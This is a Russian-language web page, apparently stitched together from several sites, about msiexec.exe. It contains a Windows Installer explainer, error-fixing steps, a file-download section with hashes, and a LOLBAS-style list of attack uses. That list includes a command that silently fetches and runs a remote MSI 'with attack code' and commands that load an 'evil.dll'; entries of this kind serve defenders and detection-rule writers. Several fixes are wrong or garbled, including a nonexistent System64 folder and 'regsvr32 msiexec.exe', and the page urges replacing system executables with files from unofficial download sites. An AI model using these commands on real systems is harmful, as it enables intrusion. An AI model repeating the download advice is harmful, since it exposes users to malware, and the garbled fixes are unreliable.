Установщик Windows (msiexec.exe) облегчает процесс установки программного обеспечения в Windows 10 в соответствии с архитектурной основой операционной системы.
Крайне важно, чтобы процесс установки и настройки программы проходил гладко и без проблем. По этой причине разработчики, как правило, используют службу установщика Windows, чтобы облегчить пользователям установку программного обеспечения. Таким образом, поставщики минимизируют совокупную стоимость владения для своих клиентов.
Что такое файл пакета установщика Windows (MSI)
Информация об установке программного обеспечения объединена в так называемые установочные пакеты. Они содержат .msi файлы с:
● База данных и рекомендации по разработке установщика для приложений и служб.
● Преобразования, модификации и контроль версий
● API для удаленного доступа к установленным приложениям / программному обеспечению
Процесс Msiexec (расшифровывается как исполняемый файл установщика Microsoft) помогает устанавливать сторонние приложения, связанные в формате MSI. Когда пользователь дважды щелкает файл пакета .msi, служба установщика Windows (msiexec.exe) автоматически запускает процесс установки.
Приложения Microsoft Store против приложений для настольных компьютеров
В течение многих лет Microsoft поощряла поставщиков использовать установщик Windows в качестве основного помощника при установке. В целях безопасности многие пользователи в настоящее время предпочитают загружать приложения из Магазина Microsoft непроверенным установщикам, найденным на неизвестных веб-сайтах. Таким образом они гарантируют, что приложение, которое они устанавливают на свой компьютер, не являются вирусом и не принесут вреда их системе.
Почему выгодно использовать установщик Windows
Несмотря на то, что существуют другие способы установки приложений в Windows 10, третьи стороны часто используют службу установщика Windows и связывают информацию об установке с этой службой. Одна из причин — его функции не ограничиваются только установкой программ. Установщик Windows также может выполнять некоторые другие важные задачи. Например, поставщики программного обеспечения используют его для рекламы своих продуктов, при этом пользователям не нужно сначала устанавливать приложение. Также есть возможность устанавливать продукты по запросу, а также настраивать их функции.
Еще одной важной характеристикой установщика Windows является откат установки. Установщик Windows гарантирует, что в случае неудачной установки система вернется в свое состояние перед установкой. Это означает, что все файлы, которые были удалены и перезаписаны во время установки, будут восстановлены.
Проблемы, связанные с установщиком Windows
Пользователи могут столкнуться с различными проблемами при работе с установщиком Windows. Среди них «Cлужба установки Windows не может быть доступна» ошибка. Это довольно распространенная проблема, поэтому есть два возможных решения:
Способ 1. Запустите службу установщика Microsoft из диалогового окна «Выполнить»
- Откройте диалоговое окно «Выполнить» с помощью сочетания клавиш Windows + R на клавиатуре.
- Введите services.msc и нажмите кнопку ОК
- Найдите опцию Windows Installer в списке сервисов в окне Сервис
- Дважды щелкните службу установщика Windows. Откроется окно свойств установщика Windows.
- Проверьте, активен ли сервисный статус. Если он остановлен, нажмите кнопку «Пуск», а затем подтвердите изменение, нажав «ОК».
6. Перезагрузите компьютер, чтобы увидеть, устранена ли проблема
Способ 2 — переустановите установщик Windows
1.Нажмите Windows + R на клавиатуре, и появится диалоговое окно «Выполнить».
2. Введите cmd и подтвердите, нажав OK
3. Вставьте эти команды одну за другой:
● cd% windir% \ system32
● ren msi.dll msi.old
● ren msiexec.exe msiexec.old
● ren msihnd.dll msihnd.old
4. Введите команду выхода
Как только вы закончите с этим процессом, перезагрузите компьютер и установите последнюю версию установщика Windows (найдите ее на официальном сайте Microsoft). После этого перезагрузите компьютер снова.
Эти простые шаги помогут вам справиться с этой проблемой. Если это не решит проблему, возможно, вы захотите углубиться в тему на веб-сайте Microsoft или перейти на надежные технические форумы.
В итоге установщик Windows (msiexec.exe) имеет большое значение в процессе установки программного обеспечения. Разработчики упаковывают свое программное обеспечение в MSI-файлы, чтобы упростить установку и настройку своих продуктов для своих клиентов. Сервис имеет множество преимуществ, которые выделяют его среди альтернатив. Однако в последнее время многие пользователи Windows 10 чаще загружают приложения из Магазина Windows, поэтому установщик Windows сегодня используется реже.
В системе Winx64 msiexec.exe может называться msiexec.exe Установщик Windows® (32 бита)
msiexec.exe Установщик Windows®
Иногда система Windows отображает сообщения об ошибках поврежденных или отсутствующих файлов msiexec.exe. Подобные ситуации могут возникнуть, например, во время процесса установки программного обеспечения. Каждая программа требует определенных ресурсов, библиотек и исходных данных для правильной работы. Поэтому поврежденный или несуществующий файл msiexec.exe может повлиять на неудачное выполнение запущенного процесса.
Файл был разработан для использования с программным обеспечением . Здесь вы найдете подробную информацию о файле и инструкции, как действовать в случае ошибок, связанных с msiexec.exe на вашем устройстве. Вы также можете скачать файл msiexec.exe, совместимый с устройствами Windows 10, Windows 8.1, Windows 8, Windows 7, Windows 7, Windows Vista, Windows Vista, Windows XP, которые (скорее всего) позволят решить проблему.
Совместим с: Windows 10, Windows 8.1, Windows 8, Windows 7, Windows 7, Windows Vista, Windows Vista, Windows XP
Популярность пользователя
Исправьте ошибки msiexec.exe
- 1 Информация о файле msiexec.exe
- 2 Ошибки, связанные с файлом msiexec.exe
- 3 Как исправить ошибки, связанные с msiexec.exe?
- 3.1 Сканирование на наличие вредоносных программ
- 3.2 Обновление системы и драйверов
- 3.3 Инструмент проверки системных файлов
- 3.4 Восстановление системы
- 4 Скачать msiexec.exe
- 4.1 Список версий файла msiexec.exe
Информация о файле
| Основная информация | |
|---|---|
| Имя файла | msiexec.exe |
| Расширение файла | EXE |
| Описание | Windows® installer |
| Программного обеспечения | |
|---|---|
| программа | Windows Installer — Unicode |
| автор | Microsoft Corporation |
| подробности | |
|---|---|
| MIME тип | application/octet-stream |
| Тип файла | Executable application |
| система | Windows NT 32-bit |
| Авторские права | © Microsoft Corporation. All rights reserved. |
| Набор символов | Unicode |
| Языковая треска | English (U.S.) |
Наиболее распространенные проблемы с файлом msiexec.exe
Существует несколько типов ошибок, связанных с файлом msiexec.exe. Файл msiexec.exe может находиться в неправильном каталоге файлов на вашем устройстве, может отсутствовать в системе или может быть заражен вредоносным программным обеспечением и, следовательно, работать неправильно. Ниже приведен список наиболее распространенных сообщений об ошибках, связанных с файлом msiexec.exe. Если вы найдете один из перечисленных ниже (или похожих), рассмотрите следующие предложения.
- msiexec.exe поврежден
- msiexec.exe не может быть расположен
- Ошибка выполнения — msiexec.exe
- Ошибка файла msiexec.exe
- Файл msiexec.exe не может быть загружен. Модуль не найден
- невозможно зарегистрировать файл msiexec.exe
- Файл msiexec.exe не может быть загружен
- Файл msiexec.exe не существует
msiexec.exe
Не удалось запустить приложение, так как отсутствует файл msiexec.exe. Переустановите приложение, чтобы решить проблему.
OK
Проблемы, связанные с msiexec.exe, могут решаться различными способами. Некоторые методы предназначены только для опытных пользователей. Если вы не уверены в своих силах, мы советуем обратиться к специалисту. К исправлению ошибок в файле msiexec.exe следует подходить с особой осторожностью, поскольку любые ошибки могут привести к нестабильной или некорректно работающей системе. Если у вас есть необходимые навыки, пожалуйста, продолжайте.
Как исправить ошибки msiexec.exe всего за несколько шагов?
Ошибки файла msiexec.exe могут быть вызваны различными причинами, поэтому полезно попытаться исправить их различными способами.
Шаг 1.. Сканирование компьютера на наличие вредоносных программ.
Файлы Windows обычно подвергаются атаке со стороны вредоносного программного обеспечения, которое не позволяет им работать должным образом. Первым шагом в решении проблем с файлом msiexec.exe или любыми другими системными файлами Windows должно быть сканирование системы на наличие вредоносных программ с использованием антивирусного инструмента.
Если по какой-либо причине в вашей системе еще не установлено антивирусное программное обеспечение, вы должны сделать это немедленно. Незащищенная система не только является источником ошибок в файлах, но, что более важно, делает вашу систему уязвимой для многих опасностей. Если вы не знаете, какой антивирусный инструмент выбрать, обратитесь к этой статье Википедии — сравнение антивирусного программного обеспечения.
Шаг 2.. Обновите систему и драйверы.
Установка соответствующих исправлений и обновлений Microsoft Windows может решить ваши проблемы, связанные с файлом msiexec.exe. Используйте специальный инструмент Windows для выполнения обновления.
- Откройте меню «Пуск» в Windows.
- Введите «Центр обновления Windows» в поле поиска.
- Выберите подходящую программу (название может отличаться в зависимости от версии вашей системы)
- Проверьте, обновлена ли ваша система. Если в списке есть непримененные обновления, немедленно установите их.
- После завершения обновления перезагрузите компьютер, чтобы завершить процесс.
Помимо обновления системы рекомендуется установить последние версии драйверов устройств, так как драйверы могут влиять на правильную работу msiexec.exe или других системных файлов. Для этого перейдите на веб-сайт производителя вашего компьютера или устройства, где вы найдете информацию о последних обновлениях драйверов.
Шаг 3.. Используйте средство проверки системных файлов (SFC).
Проверка системных файлов — это инструмент Microsoft Windows. Как следует из названия, инструмент используется для идентификации и адресации ошибок, связанных с системным файлом, в том числе связанных с файлом msiexec.exe. После обнаружения ошибки, связанной с файлом %fileextension%, программа пытается автоматически заменить файл msiexec.exe на исправно работающую версию. Чтобы использовать инструмент:
- Откройте меню «Пуск» в Windows.
- Введите «cmd» в поле поиска
- Найдите результат «Командная строка» — пока не запускайте его:
- Нажмите правую кнопку мыши и выберите «Запуск от имени администратора»
- Введите «sfc / scannow» в командной строке, чтобы запустить программу, и следуйте инструкциям.
Шаг 4. Восстановление системы Windows.
Другой подход заключается в восстановлении системы до предыдущего состояния до того, как произошла ошибка файла msiexec.exe. Чтобы восстановить вашу систему, следуйте инструкциям ниже
- Откройте меню «Пуск» в Windows.
- Введите «Восстановление системы» в поле поиска.
- Запустите средство восстановления системы — его имя может отличаться в зависимости от версии системы.
- Приложение проведет вас через весь процесс — внимательно прочитайте сообщения
- После завершения процесса перезагрузите компьютер.
Если все вышеупомянутые методы завершились неудачно и проблема с файлом msiexec.exe не была решена, перейдите к следующему шагу. Помните, что следующие шаги предназначены только для опытных пользователей
Загрузите и замените файл msiexec.exe
Последнее решение — вручную загрузить и заменить файл msiexec.exe в соответствующей папке на диске. Выберите версию файла, совместимую с вашей операционной системой, и нажмите кнопку «Скачать». Затем перейдите в папку «Загруженные» вашего веб-браузера и скопируйте загруженный файл msiexec.exe.
Перейдите в папку, в которой должен находиться файл, и вставьте загруженный файл. Ниже приведен список путей к каталогу файлов msiexec.exe.
- Windows 10: C:\Windows\System32\
- Windows 8.1: C:\Windows\System32\
- Windows 8: 1: C:\Windows\System32\
- Windows 7: C:\Windows\System32\
- Windows 7: C:\Windows\System32\
- Windows Vista: —
- Windows Vista: —
- Windows XP: —
Если действия не помогли решить проблему с файлом msiexec.exe, обратитесь к профессионалу. Существует вероятность того, что ошибка (и) может быть связана с устройством и, следовательно, должна быть устранена на аппаратном уровне. Может потребоваться новая установка операционной системы — неправильный процесс установки системы может привести к потере данных.
Список версий файлов

Имя файла
msiexec.exe
система
Windows 10
Размер файла
59392 bytes
Дата
2017-03-18
| Подробности файла | ||
|---|---|---|
| MD5 | 98eebf39b025339cf12672030777707d | |
| SHA1 | b01c43926548dd741a2143e7d6092e545225b063 | |
| SHA256 | 9be9929e382ad16adab4c02a87aa67dfaef951dafdef87d0324deae666bd8f62 | |
| CRC32 | cb42fb21 | |
| Пример расположения файла | C:\Windows\System32\ |

Имя файла
msiexec.exe
система
Windows 8.1
Размер файла
59904 bytes
Дата
2014-11-21
| Подробности файла | ||
|---|---|---|
| MD5 | 055cce830a54c2c1b598e2066f65c9ab | |
| SHA1 | ef388bad3b34ca12b30913184b971ad36760d679 | |
| SHA256 | 289288735d5e6c39e11f3c4c321c540718215a18a654736d7a605f25a27abf7b | |
| CRC32 | cdb1c05a | |
| Пример расположения файла | C:\Windows\System32\ |

Имя файла
msiexec.exe
система
Windows 8
Размер файла
62976 bytes
Дата
2012-07-26
| Подробности файла | ||
|---|---|---|
| MD5 | 07eab0a1dcf20b91a30eb6822d63483c | |
| SHA1 | bbd9e24249889f74aec9132593dc3c6fa8dcb71e | |
| SHA256 | 642533166530468ba9a5848d97960001416990317e2385f278ea3deb2ea32450 | |
| CRC32 | 4e127932 | |
| Пример расположения файла | 1: C:\Windows\System32\ |

Имя файла
msiexec.exe
система
Windows 7
Размер файла
128000 bytes
Дата
2010-11-21
| Подробности файла | ||
|---|---|---|
| MD5 | a190da6546501cb4146bbcc0b6a3f48b | |
| SHA1 | 443aac22d57edd4ef893e2a245b356cba5b2c2dd | |
| SHA256 | 5ae0bf71e770c2959fe2022c43e4c6f43e361089a3431aa3180ebf4ec0465cac | |
| CRC32 | 65239bd9 | |
| Пример расположения файла | C:\Windows\System32\ |

Имя файла
msiexec.exe
система
Windows 7
Размер файла
73216 bytes
Дата
-0001-11-30
| Подробности файла | ||
|---|---|---|
| MD5 | eee470f2a771fc0b543bdeef74fceca0 | |
| SHA1 | bd9bbb448dec04b1aaa8ae530e9814fdbce0a3d5 | |
| SHA256 | 78617ddf9a0067a32cb5d87a796c93a9618ac006ccdcb3c7c824fdeb6ec5fd59 | |
| CRC32 | c5dd3cd2 | |
| Пример расположения файла | C:\Windows\System32\ |

Имя файла
msiexec.exe
система
Windows Vista
Размер файла
125440 bytes
Дата
2009-04-11
| Подробности файла | ||
|---|---|---|
| MD5 | ac545df9370a3e1bf538e403abe51cc0 | |
| SHA1 | 565bb6914d6b9c7f5fe7e462d400e678f93e8313 | |
| SHA256 | cf87a909560e59aede01d49dbaecb17c244f80f6b6afed37d8a8b0c1e1b00164 | |
| CRC32 | 85dd2164 | |
| Пример расположения файла | — |

Имя файла
msiexec.exe
система
Windows Vista
Размер файла
73216 bytes
Дата
-0001-11-30
| Подробности файла | ||
|---|---|---|
| MD5 | c559672f31abe6ba7277dd73c4502238 | |
| SHA1 | 92e3ecbbaf611b9a967f802732c25e27d462f5ab | |
| SHA256 | dce701a4b6a824f5b71cc9be150a87d07b2b581cb06e5ad91cc5757c67386975 | |
| CRC32 | 6ab5e55c | |
| Пример расположения файла | — |

Имя файла
msiexec.exe
система
Windows XP
Размер файла
78848 bytes
Дата
2008-04-14
| Подробности файла | ||
|---|---|---|
| MD5 | 5879d691e842574a20fe63817cb76df9 | |
| SHA1 | 2007d2c57e7b68b550db764f3cb4f43bb0274460 | |
| SHA256 | 083827b4af9a2da6ddf672265f9774fb73f9ad8455d51e8fe5cb33df2b960836 | |
| CRC32 | 82928e5f | |
| Пример расположения файла | — |
| Имя файла: GoldenLand Описание: Windows® installer Размер файла: 46.77 Kb Дата создания: 11.05.2000 08:14 Версия файла: 1.20.1710.0 Внутреннее имя: msiexec Оригинальное название файла: msiexec.exe Наименование: Windows Installer — Unicode Версия: 1.20.1710.0 Компания: Microsoft Corporation Проверка на вирусы: скачать msiexec.exe скачать msiexec.exe.7z Как установить msiexec.exe: |
Нужно скопировать файл msiexec.exe в корневую систему программы для ее востановления. msiexec.exe.
Или скопируйте файл msiexec.exe по указанному пути Чаще всего, это:
Для Windows 95/98/Me — C:\Windows\System
Для Windows NT/2000 — C:\WINNT\System32
Для Windows XP, Vista, 7 — C:\Windows\System32
Если Вы используете 64-bit версию Windows, скопируйте файл msiexec.exe в C:\Windows\SysWOW64\
Скопируйте файлы которые будите заменять
Замените существующие файлы
Перезагрузите компьютер.
Если проблема не решилась попробуйте следующее:
Нажмите пуск и выберите «Выполнить…».
Напечатайте CMD и нажмите Enter (или если у Вас Windows ME, напечатайте COMMAND)
Теперь напечатайте regsvr32 msiexec.exe и нажмите Enter.
Если Вы не смогли найти папку windows:
Нажмите пуск и выберите «Выполнить…».
Напечатайте CMD и нажмите Enter (или если у Вас Windows ME, напечатайте COMMAND)
Теперь напечатайте %WINDIR% и нажмите Enter.
Другие версии данного файла:
msiexec.exe 2.0.2600.1 21.09.2001
msiexec.exe 2.0.2600.0 17.08.2001
msiexec.exe 1.20.1710.0 11.05.2000
msiexec.exe 3.1.4000.1823 03.05.2005
msiexec.exe 2.0.2600.2 26.01.2002
msiexec.exe 2.0.2600.2 26.01.2002
Игры
Преобразователи
Восстановление
Картинки
Файл драйвера
Кодеки
Антивирусы
Игроки
Создатели
Рекордеры
DLLs
Сайты
 msiexec.exe 1.10.1029.1
msiexec.exe 1.10.1029.1
| Имя файла: msiexec.exe Размер файла: 0.04 mb. Дата: 02.12.1999 15:55 |
|
| Название компании: Microsoft Corporation Описание: Windows® установки Версия файла: 1.10.1029.1 Внутреннее имя: msiexec Юридическое авторских прав: Copyright © Microsoft Corp. 1999 Оригинал имя файла: msiexec.exe Наименование товара: Windows Installer Юридические товарными знаками: Windows® is a registered trademark of Microsoft Corporation. Название сайта: wattsview.com |
msiexec.exe бесплатная загрузка.
Если вы получаете сообщение об ошибке msiexec.exe отсутствует:
— Вы можете попробовать скачать этот файл и вставить его в каталог, где он отсутствует
Если вы получаете сообщение об ошибке в файле msiexec.exe:
— Попробуйте заменить его с этим.
Если это не помогает, попробуйте скопировать этот файл в системный каталог вашей операционной системы.
| Операционная система | Системный каталог |
| Windows 95, 98, ME | C:\Windows\System |
| Windows NT, 2000 | C:\WinNT\System32 |
| Windows XP, Vista, 7, 8 | C:\Windows\System32 |
| 64-bit Windows | C:\Windows\System64 |
Если вы не можете найти окна каталогов попробовать:
1. Нажмите и удерживайте Windows на клавиатуре, а затем нажмите кнопку R.
2. Введите команду «cmd» и нажмите Enter
3. В окне командной введите команду «set systemroot» и нажмите Enter. Он будет отображать системный каталог.
4. Сделайте резервную копию msiexec.exe на вашем компьютере
5. Скачать и скопировать файл msiexec.exe в каталогах: System или System32 или System64.
| Сканирование на вирусы: |  |
msiexec.exe загрузок: 322
Все URL, чтобы загрузить этот файл: 11 ссылки
pop3easy2.03setup.exe — Установщик для установщика Windows chexquest.exe — Установщик для установщика Windows djmp398me2kv100.exe — Установщик для установщика Windows instmsiw.exe — Установщик для установщика Windows instmsiw.exe — Установщик для установщика Windows msi2.0 install.exe — Установщик для установщика Windows namsetup.exe — Установщик для установщика Windows instmsia.exe — Установщик для установщика Windows votive2008.dll — WiX Visual Studio 2008 Package votive2005.dll — WiX Visual Studio 2005 Package
.. /Msiexec.exe
- Execute
Used by Windows to execute msi files
Paths:
- C:\Windows\System32\msiexec.exe
- C:\Windows\SysWOW64\msiexec.exe
Resources:
- https://pentestlab.blog/2017/06/16/applocker-bypass-msiexec/
- https://twitter.com/PhilipTsukerman/status/992021361106268161
Detection:
- Sigma: https://github.com/SigmaHQ/sigma/blob/08ca62cc8860f4660e945805d0dd615ce75258c1/rules/windows/process_creation/win_susp_msiexec_web_install.yml
- Sigma: https://github.com/SigmaHQ/sigma/blob/08ca62cc8860f4660e945805d0dd615ce75258c1/rules/windows/process_creation/win_susp_msiexec_cwd.yml
- Elastic: https://github.com/elastic/detection-rules/blob/414d32027632a49fb239abb8fbbb55d3fa8dd861/rules/windows/defense_evasion_network_connection_from_windows_binary.toml
- Splunk: https://github.com/splunk/security_content/blob/18f63553a9dc1a34122fa123deae2b2f9b9ea391/detections/endpoint/uninstall_app_using_msiexec.yml
- IOC: msiexec.exe retrieving files from Internet
Execute
Installs the target .MSI file silently.
msiexec /quiet /i cmd.msi Usecase: Execute custom made msi file with attack code
Privileges required: User
OS: Windows vista, Windows 7, Windows 8, Windows 8.1, Windows 10, Windows 11
MITRE ATT&CK®: T1218.007
Installs the target remote & renamed .MSI file silently.
msiexec /q /i http://192.168.100.3/tmp/cmd.png Usecase: Execute custom made msi file with attack code from remote server
Privileges required: User
OS: Windows vista, Windows 7, Windows 8, Windows 8.1, Windows 10, Windows 11
MITRE ATT&CK®: T1218.007
Calls DLLRegisterServer to register the target DLL.
msiexec /y "C:\folder\evil.dll" Usecase: Execute dll files
Privileges required: User
OS: Windows vista, Windows 7, Windows 8, Windows 8.1, Windows 10, Windows 11
MITRE ATT&CK®: T1218.007
Calls DLLRegisterServer to un-register the target DLL.
msiexec /z "C:\folder\evil.dll" Usecase: Execute dll files
Privileges required: User
OS: Windows vista, Windows 7, Windows 8, Windows 8.1, Windows 10, Windows 11
MITRE ATT&CK®: T1218.007







 msiexec.exe 1.10.1029.1
msiexec.exe 1.10.1029.1